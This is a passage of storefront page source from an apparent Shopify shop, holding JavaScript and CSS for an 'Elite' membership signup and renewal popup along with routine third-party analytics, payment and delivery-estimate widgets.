        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }

    // Handle terms and privacy policy links to open in background tabs without focus shift
    // Use event delegation to catch clicks on dynamically created elements
    document.addEventListener('click', function (e) {
        const link = e.target.closest('.terms-privacy-link');
        if (link) {
            e.preventDefault();
            const url = link.href;
            // Opens in a background tab in most browsers without switching focus
            window.open(url, '_blank', 'noopener,noreferrer');
        }
    });
    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        
        const errorElement = document.querySelector('.renew_membership .c_error');
        const messageElement = document.querySelector('.renew_membership_message');

        if (elite_added) {
            window.location.href = '/checkout';
            
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        const errorElement = document.querySelector('.renew_membership_error');
        const messageElement = document.querySelector('.renew_membership__link_complete');

        if (elite_added) {
            if (messageElement) {
                messageElement.style.display = "block";
            }
            btn.style.display = 'none'; 
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });

    
        window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });
    

    async function handleMembershipRenewal() {
    const urlParams = new URLSearchParams(window.location.search);
    const isMembershipRenew = urlParams.get('membership_renew') === 'true';

    console.log(window.isCustomerLoggedIn, "isCustomerLoggedIn");
    if (isMembershipRenew && !window.isCustomerLoggedIn) {
        document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        mainLoginForm.classList.add('new_hidden');
    }

    
    }

    handleMembershipRenewal();
 
</script>

<style> 
new_popup-overlay {
  position: fixed;
  top: 0; left: 0;
  width: 100vw; height: 100vh;
  background: rgba(0, 0, 0, 0.0); /* Slight transparency */
  z-index: 999;
  display: none;
}
    .new_hidden{
        display: none;
    }  
    @keyframes scroll-left {
        0% {
            transform: translateX(10%);
        } 
        100% {
            transform: translateX(-100%);
        }
    }   
    .text_sub{
        text-align: center;
        color: #000;
        font-size: 14px;
          margin-bottom: 15px !important;
    }
    .new_forms.elite .text_sub{ 
      color: #fff;
    }
    .new_custom_popup_main2 {
        display: none;
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px; 
        box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);  
        z-index: 1000;
        button{
            cursor: pointer;
        }

      
        .footer_logos{
            background-color: #B52E27;
            padding: 20px;
            border-radius: 0 0 8px 8px;
            .h3{
                font-weight: 600;
                text-transform: capitalize;
                text-align: center;
                color: #fff;
                font-size: 14px;
                line-height: 24px;
            }
        }
        .new_forms {
            background: #fff;
            border-radius: 10px;
        }
        .close_popup {
            position: absolute;
            top: 10px;
            right: 10px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            background: #c1c7d0;
            color: #fff;
            border-radius: 50%;
            width: 32px;
            height: 32px;
            &:focus-visible {
            border: none;
            outline: none;
            }
        } 
        .new_form_container #loginForm,form#forgetForm, #signupForm,#verifyOTP,#newPasswordForm {
            padding: 0 20px 20px;
        }
        #loginForm h2,form#forgetForm  h2, #signupForm h2,#verifyOTP h2,#newPasswordForm h2{
            text-align: center;
        }
        .i_agree_main{
            text-align: center;
            label{
                position: unset;
                left: unset;
                top: unset;
                background-color: none;
                display: inline-block;
                vertical-align: middle;
                margin-bottom: 15px;
            }
        }
        .form-group {
            position: relative;
            margin-bottom: 20px;
        }
        label {
            color: rgb(99, 115, 129);
            font-size: 11px;
            position: absolute;
            background: #fff;
            top: -8px;
            z-index: 2;
            left: 7px;
        }
        .c_error {
            font-size: 11px;
            color: red;
            background: transparent;
            position: relative;
            top: -10px;
        }
        .error {
            font-size: 11px;
            color: red;
            background: transparent;
        }

        .required:after {
            content: " *";
            color: #777;
        }

        input[type="date"],input[type="text"],input[type="email"],
        input[type="password"],input[type="number"] {
            width: 100%;
            padding: 12px; 
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 14px;
            outline: none !important;
        }

        .password-field {
            position: relative;
            svg{
                width: 15px;
                position: absolute;
                z-index: 2;
                right: 10px;
                top: 16px;
                cursor: pointer;
            }
        }

        .password-toggle {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            color: #999;
        }

        .elite_btn{
            width: 100%;
            color: rgb(28, 53, 94);
            background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
            font-weight: 600;
        }

        .fill_btn{
            width: 100%;
            color: #fff;
            background: rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
        }
        .transparent_btn {
            width: 100%;
            color: rgb(225, 37, 28);
            border: 1px solid rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer;
            transition: background-color 0.3s;
            margin-bottom: 15px;
        }

        .transparent_btn:hover {
            background-color: #ffeeee;
        }

        .footer {
            text-align: center;
            margin-top: 5px;
            font-size: 12px;
            color: #000;
        }

        .forgot-password {
            text-align: right;
            margin-bottom: 15px;
            font-size: 12px;
            color: #000;
            width: 100%;
            background: transparent;
            border: none;
            outline: none;
        } 
        .signup-link,.signup_login,.resend_otp {
            color: #f54242;
            text-decoration: none;
            font-weight: bold;
            background: transparent;
            border: none;
            outline: none;
            font-size: 12px;
        }
        .img_logo_popup {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 40px 0 30px;
        }
        .new_logos_scroll {
            overflow: hidden;
            position: relative;
            width: 100%;
            white-space: nowrap;
        } 
        .new_logos_scroll ul {
            list-style: none;
            padding: 0;
            display: inline-block;
            width: auto;
            height: 100%;
            margin: 0;
            text-align: center;
            transform: translateX(10%);
            animation: scroll-left 20s linear infinite;
        }
        .new_logos_scroll ul li {
            display: inline-block;
            vertical-align: middle;
            padding: 0 10px;
        }
        .new_forms.elite {
            background: #031546;
            .footer_logos{
                background: #1C355E;
            }
            .img_logo_popup{
                max-width: 109px;
                margin: 0 auto;
                max-height: 27px;
            }
            form#signupEliteForm {
                .sign_up_first_step_elite,.signup_second_step_elite,.signup_third_step_elite{ 
                    padding: 0 20px 20px;
                }
            }
            #signupEliteForm p.h2,
            #eliteUpgradeForm p.h2 {
                color: #fff;
                font-weight: 600;
                font-size: 18px;
                text-align: center;
            }
            .i_agree_main label{
                background-color: transparent;
                color: #fff;
                a{
                    text-decoration: underline;
                    color: #fff;
                }
            }
            .transparent_btn{
                color: #fff;
                border-color: #fff;
            }
            .footer{
                color: #fff;
                .signup_login_elite{
                    background: -webkit-linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%) text;
                    -webkit-text-fill-color: transparent;
                    color: #fff;
                    font-size: 12px;
                  border:none;
                }
            }
        }
         .new_forms.elite #signupEliteForm p, 
         .new_forms.elite #eliteUpgradeForm p {
            color: #fff;
            font-weight: 600;
            text-align: center;
            margin-bottom: 20px;
        }
    }
    .new_popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.8); /* Semi-transparent background */
        z-index: 1000; /* Ensure it is behind the popup */
    }

    .sso-modal-title {
      font-size: 1.5em;
      font-weight: bold;
      text-align: center;
      margin-bottom: 1em;
    }
    
    .renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h2,
      .renew_membership p.h2 {
        margin-bottom: 1rem;
        color: #FFFFFF;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
</style>
 
    <script>
    function newJSBUY(){
      document.querySelectorAll('.new-js-buy').length > 0 && document.querySelectorAll('.new-js-buy').forEach((jsbuy)=>{
          console.log(jsbuy.getAttribute('data-product-url'))
          fetch(jsbuy.getAttribute('data-product-url')+'/?section_id=new-js-buy')
              .then((res)=>res.text())
              .then((data)=>{
                  jsbuy.innerHTML = data
              })
      })
    }

    document.addEventListener("DOMContentLoaded", function(){
      newJSBUY();
    });
  </script>
  <script>
  /*ConvertCart.com-08779281*/(function(c,o,n,v,e,r,t,s){
    if(/ccScript=skip/.test(c.location.search))return;s=c.fetch?'f':'',
    c.ccartObj=e,c[e]=c[e]||function(){(c[e].q=c[e].q||[]).push(arguments)},c[e].t=Date.now(),
    r=o.createElement(n);r.async=1;r.src=v+s+'.js';t=o.getElementsByTagName(n)[0];t.parentNode
    .insertBefore(r,t)})(window, document,'script','//cdn.convertcart.com/08779281','ccart')
  </script>
   <!-- Google Tag Manager (noscript) -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53SPP928"
  height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    <script type="text/javascript">
ire('identify'
, {customerId: 'Customer Id'
, customerEmail: 'SHA1 Email Address'});
</script>
    <script>
(function() {
  var script = document.createElement('script');
  script.id = 'minty-onsite-script';
  script.src = 'https://cdn.addshoppers.com/minty/shopify-onsite/executeminty.js';
  script.async = true;
  script.defer = true;
  document.head.appendChild(script);
})();
</script>



<script>
/**
 * BFCache and Popstate Handler Script
 * 
 * This script automatically detects when:
 * 1. A page is restored from bfcache (pageshow event)
 * 2. Browser navigation occurs via back/forward buttons (popstate event)
 * 
 * Actions taken:
 * 1. Checks if user is on cart page
 * 2. Refreshes the page to reactivate the Route scripts
 * 
 */
(function() {
    // Checks if page cleanup is needed and refreshes if necessary
    function checkAndCleanupIfNeeded() {
        const isCartPage = /\/cart\/?$/.test(window.location.pathname);

        if (isCartPage) {
            fetch('/cart.js')
            .then(response => response.json())
            .then(cart => {
                // Search through all cart items to find Route shipping protection
                // Uses find() since we expect at most one Route item
                const routeItem = cart.items.find(item =>
                    item.vendor === "Route"
                );
            
                // Only proceed if a Route item was found in the cart
                if (routeItem) {
                    const updates = {};
                    updates[routeItem.key] = 0;
                    
                    // Send POST request to update cart with the removal
                    fetch('/cart/update.js', {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({ updates })
                    })     
                    .then(() => window.location.reload());     
                } 
                else {
                    window.location.reload();
                }
            })
            .catch(error => {
                console.error('Error removing Route product:', error);
                window.location.reload();
            });
        } 
    }

    // Fires when navigating through browser history (back/forward buttons)
    window.addEventListener('pageshow', (e) => {
        // e.persisted = true means page was restored from browser cache
        if (e.persisted) {
            checkAndCleanupIfNeeded();
        }
    });

    // Extra fallback: some browsers don't set `persisted`
    window.addEventListener('popstate', (e) => {
        // Small delay to allow DOM to update after navigation
        setTimeout(() => {
            checkAndCleanupIfNeeded();
        }, 100);
    });

})();
</script>



  <style> .badge badge--bottom-left color-accent-2 {background-color: #fff !important; color: #fff; border-color: #fff !important; font-size: 11px; text-transform: uppercase; font-weight: 600;} .announcement-bar {margin-bottom: 10px; position: sticky;} .header-wrapper {max-width: 1440px; margin: 0 auto; margin-top: 36px !important;} .content-for-layout {padding-top: 0px !important;} @media (min-width: 900px) {.article-template__hero-adapt {padding-bottom: 50% !important; } .article-template__hero-adapt img {object-fit: cover; object-position: 100% 20%; }} .tmenu_item_badge {position: relative !important; /* remove absolute positioning */ top: auto !important; right: auto !important; margin-left: 6px !important; /* space between text and badge */ padding: 3px 8px !important; /* your custom padding */ font-size: 12px !important; display: inline-block !important;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "dollaroll.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "911a75de-59fb-49c4-b9ec-8d95b6c18150"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "shopify"
  window.pushowlConfigUrl = "https://cdn.shopify.com/s/files/1/0925/7290/files/pushowl_config_env_production_subdomain_dollaroll_website_id_127653.json?v=1769671932"
</script>




</div><div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "2984bc52-c719-4359-b41b-a88aa15d6bd1",
            defaultPlacement : "true",
            theme : "light",
            template : "Checkout with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AaThtRWh0U0NnSlJNb__7902831097370503076" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: edd_read_data_from_metafields -->






<!-- get collection -->






















<div class="sb_info_extension metafield_update" style="display:none">
  <div class="sb_user_country_code">US</div>
  <div class="sb_user_country_name">United States</div>
  <div class="sb_store_date">Jan 29, 2026 03:53</div>
  <div>
    Product Tag :
    
  </div>
  <div>
    Product Collection :
    
  </div>
</div>

<script>
  var sb_edd_general_data = {"edd_options":{"is_enabled":"1","cutoff_time":"2 : 00 PM","off_day":"Saturday,Sunday","message":"\u003cdiv style=\"text-align:center;\" class=\"\" theme_primary_clr=\"#121212\"\u003e\u003cspan class=\"template_order\" style=\"display: inline-flex; width: 100%;\"\u003e\u003cspan class=\"li_border\" style=\"float: left; position: relative; list-style: none;text-align: center; width: 33%;\"\u003e\u003cimg src=\"img\/icon_img90.gif?v\" style=\"    width: 50px !important;\"\u003e   \u003cbr\u003e                    \u003cspan\u003e Order within\u0026nbsp;\u003c\/span\u003e\u003cspan style=\"font-style: unset; font-weight: unset; color: var(--p-text, #212b36); font-family: -apple-system, BlinkMacSystemFont, \u0026quot;San Francisco\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; letter-spacing: initial;\"\u003e{COUNTDOWN_TIMER}\u003c\/span\u003e\u003c\/span\u003e                  \u003cspan class=\"li_border\" style=\"float: left; position: relative; list-style: none;text-align: center; width: 33%;\"\u003e                  \u003cimg src=\"img\/icon_img92.gif?v\" style=\"width: 50px !important;\"\u003e   \u003cbr\u003e                    \u003cspan\u003e Ships on\u003c\/span\u003e\u003cbr\u003e                    \u003cspan\u003e {min_lead_days,0} \u003c\/span\u003e                  \u003c\/span\u003e                  \u003cspan class=\"li_border\" style=\"float: left; position: relative; list-style: none;text-align: center; width: 33%;\"\u003e                  \u003cimg src=\"img\/icon_img93.gif?v\" style=\"    width: 50px !important;\"\u003e   \u003cbr\u003e                    \u003cspan\u003e Delivered \u003c\/span\u003e\u003cbr\u003e                   \u003cspan\u003e {max_lead_days,3} \u003c\/span\u003e                  \u003c\/span\u003e                  \u003c\/span\u003e  \u003c\/div\u003e","msg_preview":{"font_size":"","text_transfrom":"initial","font_weight":"","font_style":"","text_align":"left","border":"#121212","color":"","highlight_clr":"not_set","background_clr":"#fff","background_option":"color ","background":"","margin":"","padding":"10px 10px 10px 10px ","border_radius":""},"date_format":"10","is_all_products":"1","display_on_other_page":"1","cutofftime_enable":"1","edd_for_customer_or_admin":"admin","hide_default_message":"0","cart_msg_apperance":"date","holidays":"[{\"holiday\":\"2023-12-25\",\"name\":\"Christmas\",\"every_year\":\"Yes\"},{\"holiday\":\"2024-01-01\",\"name\":\"New Years Day\",\"every_year\":\"Yes\"}]","delivery_off_day":"not_set","custom_date_format":"","date_option":"default","countdown_formate":"4","check_box_change_msg_position":"1","check_box_order_confirmation":"0","custom_cart_label":"Order Estimation","detail_page_class":"","additional_script":"    ","template_id":"38","zipcode_widget_title":"Check Your Product Availability","zipcode_input_placeholder":"Hint:350040,36925","zipcode_button_text":"Check","zipcode_unserviceable_msg":"Unfortunately, this product is not available in your area","widget_btn_bg_color":"#000","widget_btn_hvr_color":"#000","widget_btn_txt_color":"#fff","widget_btn_txt_hvr_color":"#fff","animation_class":"","custom_css":"\u003cstyle\u003e\n.deliverydate. sb_delivery {\nborder: 1px solid gray !important;\n    border-radius: 10px !important;\n    font-size: 14px;\n    line-height: 1.6;\n}\n\u003c\/style\u003e","custom_js":"","sb_location":[17554377,60950085712,37385044048,60941992016,14611054705,60927311952],"is_rule_set_for_location":"0","trial_active":0,"trial_end_date":"2023-11-08","allow_store":0,"allow_store_end_date":"not_get","plan_info":{"plan":"premium","is_active":1},"edd_customer_option":{"min_day":"1","max_day":"3","calender_alignment":"right","cart_calendar_heading":"Schedule Product Delivery","cart_calendar_err_msg":"Please select delivery date before checkout","order_delivery_date_label":"Delivery Date","order_delivery_day_label":"Delivery Day","weekday_translation":"Sun,Mon,Tue,Wen,Thu,Fri,Sat","month_translation":"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec","off_day":""},"store_id":"6405"},"edd_customer_option":{"min_day":"1","max_day":"3","calender_alignment":"right","cart_calendar_heading":"Schedule Product Delivery","cart_calendar_err_msg":"Please select delivery date before checkout","order_delivery_date_label":"Delivery Date","order_delivery_day_label":"Delivery Day","weekday_translation":"Sun,Mon,Tue,Wen,Thu,Fri,Sat","month_translation":"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec","off_day":""},"is_install":"1","plan_info":{"plan":"premium","is_active":1},"edd_exclude_product":"not_set","random_string":"8uP9u"};
  var sb_edd_all_product_msg = "not_set"
  var sb_edd_collection_msg = "not_set"
  var sb_edd_specific_product_msg = "not_set"
  var sb_edd_product_tag_msg = "not_set"
  var sb_edd_product_vendor_msg = "not_set"
  var specific_date_format = 'not_set';
  var specific_date_option = 'not_set';
  var specific_custom_date_format = 'not_set';
  var specific_cutofftime_enable = 'not_set';
  var specific_cutofftime = 'not_set';
  var specific_countdown_option = 'not_set'
  var sb_additional_option = 'not_set';
  var sb_is_continue_selling = '0';
  var store_language ='en';
  var edd_shop ='not_set';
  var sb_eta_set_for_location = 'not_set';
  var specific_holiday = 'not_set';
  var specific_delivery_weekoff = 'not_set';
  var specific_weekoff = 'not_set';
  var sb_store_date_with_time =  `Jan 29, 2026 03:53 AM`

  if(sb_edd_general_data == null)
  {
  if(typeof edd_options != 'undefined'){
  var sb_edd_options = edd_options ;
  var sb_edd_plan_info = edd_plan_info;
  }
  }else{
  var sb_edd_plan_info = sb_edd_general_data.plan_info;
  var sb_edd_options = sb_edd_general_data.edd_options;
  var edd_exclude_product = sb_edd_general_data.edd_exclude_product  
  }
  if(sb_edd_all_product_msg == null){ if(typeof edd_all_product_msg != 'undefined'){ sb_edd_all_product_msg = edd_all_product_msg}else{sb_edd_all_product_msg = 'not_set'}}
  if(sb_edd_collection_msg == null){if(typeof edd_collection_msg != 'undefined'){sb_edd_collection_msg = edd_collection_msg}else{sb_edd_collection_msg = 'not_set'}}
  if(sb_edd_specific_product_msg == null){if(typeof edd_specific_product_msg != 'undefined'){sb_edd_specific_product_msg = edd_specific_product_msg}else{sb_edd_specific_product_msg = 'not_set'}}
  if(sb_edd_product_tag_msg == null){if(typeof edd_product_tag_msg != 'undefined'){sb_edd_product_tag_msg = edd_product_tag_msg}else{sb_edd_product_tag_msg = 'not_set'}}
  if(sb_edd_product_vendor_msg == null){if(typeof edd_product_vendor_msg != 'undefined'){sb_edd_product_vendor_msg = edd_product_vendor_msg}else{sb_edd_product_vendor_msg = 'not_set'}}

  if(typeof sb_edd_all_product_msg[0].store_locatore_list == 'undefined'){
    sb_edd_all_product_msg = createNewObjectForExistingStore(sb_edd_all_product_msg)
  }
  if(typeof sb_edd_collection_msg[0].store_locatore_list == 'undefined'){
    sb_edd_collection_msg = createNewObjectForExistingStore(sb_edd_collection_msg)
  }
  if(typeof sb_edd_specific_product_msg[0].store_locatore_list == 'undefined'){
    sb_edd_specific_product_msg = createNewObjectForExistingStore(sb_edd_specific_product_msg)
  }
  if(typeof sb_edd_product_tag_msg[0].store_locatore_list == 'undefined'){
    sb_edd_product_tag_msg = createNewObjectForExistingStore(sb_edd_product_tag_msg)
  }
  if(typeof sb_edd_product_vendor_msg[0].store_locatore_list == 'undefined'){
    sb_edd_product_vendor_msg = createNewObjectForExistingStore(sb_edd_product_vendor_msg)
  }
  // country checker
  var is_country_dropdown_on = '0';
  if(typeof sb_edd_options.is_country_dropdown_on != "undefined"){
    is_country_dropdown_on = sb_edd_options.is_country_dropdown_on;
  }

  function createNewObjectForExistingStore(edd_obj_meta){
    for(i=0;i<edd_obj_meta.length;i++){
      if(typeof edd_obj_meta[i].location_enable == 'undefined'){
          obj  = {location_enable :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].shipping_enable == 'undefined'){
          obj  = {shipping_enable :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].zipcode_enable == 'undefined'){
          obj  = {zipcode_enable :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      } 
      if(typeof edd_obj_meta[i].is_continue_selling == 'undefined'){
          obj  = {is_continue_selling :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].additional_option == 'undefined'){
          obj  = {additional_option :'not_set'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].zipcode_prefix_set == 'undefined'){
          obj  = {zipcode_prefix_set :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].store_locatore_list == 'undefined'){
          obj  = {store_locatore_list :'not_set'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
    }
    return edd_obj_meta;
  }
  // country checker
   <!-- warehouse priority -->
  var warehouse_priority_option = 'default';
  var warehouse_priority = 'not_set';

  if(typeof sb_edd_options.warehouse_priority_option != 'undefined'){
     warehouse_priority_option = sb_edd_options.warehouse_priority_option
  }
   if(typeof sb_edd_options.warehouse_priority != 'undefined'){
     warehouse_priority = sb_edd_options.warehouse_priority
     warehouse_priority = warehouse_priority.split(',')
     warehouse_priority = warehouse_priority.map(i=>Number(i));
  }
  <!-- warehouse priority -->

  var all_rule_country_array = [];
  if(typeof sb_edd_options.all_rule_country != 'undefined'){
     all_rule_country_array = sb_edd_options.all_rule_country;
  }
    
  var sb_edd_is_homepage = `0`;

  var edd_sb_product_id = '';
  var edd_sb_product_title = '';
  var edd_sb_product_handle = '';
  var edd_sb_product_type = '';
  var edd_sb_product_vendor = '';
  var edd_check_sb_collection_id = '';
  var edd_sb_product_qty = '';
  var edd_sb_product_weight = '';
  var sb_product_avaiable = '';
  var edd_sb_product_tag = new Array();
  var edd_sb_collection_id = new Array();

  var sb_edd_zipcode_enable = '0';
  var sb_edd_shipping_enable = '0';
  var sb_edd_location_enable = '0';
  var sb_edd_zipcode_list = 'not_set';
  var sb_edd_store_locatore_list = 'not_set';
  var edd_multiple_rule_for_shipping = 'not_set';

  var sb_set_vaction_msg = '0';
  
  var sb_product_have_qty = 0;
  var sb_edd_message = 'not_set';
  var sb_edd_preview_design = 'not_set';
  var sb_set_specific_msg = 0;
  var sb_is_exclude_product = '0';
  var edd_data;
  var edd_store_country,edd_store_country_code ,edd_user_country ,edd_user_country_code,edd_app_plan,edd_country_name,edd_country_code,edd_store_id;

  var sb_is_set_msg_for_product = '0';
  var is_set_msg_for_sb_product_type = '0';
  var is_set_msg_for_sb_product_tag = '0';
  var is_set_msg_for_sb_product_vendor = '0';
  var is_set_msg_for_sb_all_product = '0';
  var is_set_msg_for_sb_collection = '0';
  var sb_product_locations=[];
  var sb_location_with_qty = []; <!-- warehouse priority -->
  var variant_with_warehouse_qty = []; <!-- warehouse priority -->
  var sb_locationId_having_max_qty;
  var default_sb_product_locations=[];
  var default_sb_location_with_qty = []; <!-- warehouse priority -->
  var default_variant_with_warehouse_qty = []; <!-- warehouse priority -->
  var default_sb_locationId_having_max_qty;
  var sb_is_rule_set_for_location = '0';
